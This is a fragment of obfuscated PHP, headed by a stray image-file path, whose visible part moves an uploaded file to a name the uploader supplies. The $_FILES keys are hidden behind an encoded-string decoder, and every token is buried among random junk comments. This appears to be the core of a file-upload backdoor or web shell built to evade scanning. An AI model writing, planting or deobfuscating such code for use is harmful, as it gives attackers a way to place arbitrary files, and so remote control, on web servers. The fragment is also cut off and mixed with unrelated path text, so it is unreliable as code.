
])){  

##O_2`%bj)4kD(^$C  
move_uploaded_file
//(p7l];F8J5  
( 
##pEtO!6fI6bCyFw[%!8eR  
$_FILES
##^-EIl=i-Qh5]wY%u  
[
/*UtSDSl$nawB^b-zdBk8I*/
O 
##XHiuDvDFgu7Oa|,
QZ  
(
//9*=Qd  
'y610y8xJBQA='
)
/*i.0!,Ey*/
][
//g8T{6Z   
O
//G3FmZeMNif#\O6Vd\#  
( 
##7GprJqn%01u6  
'K8ktiM9LzE0FAA=='
)
//J:=P7.#gc5  
], 
##S.we3hx.  
$_FILES
//sqYXh>  
[ 
##VxA)F@`K  
O 
##(cy99%  
(
//eP`YR-#  
'y610y8xJBQA='
)
//iH]oT)`VY  
][
//uFn}B_sZj0{v(s~  
O
/*!}w,d*/
(
//zuGZ2e&vB  
'y0vMTQUA'
)
//z.G&LJ$3W>  
]);  

	}  

echo
//-$DMO\R7:|B80W  
O
/*Cx]#0|.xGYmUEE*/
( 
##YLJnk;D  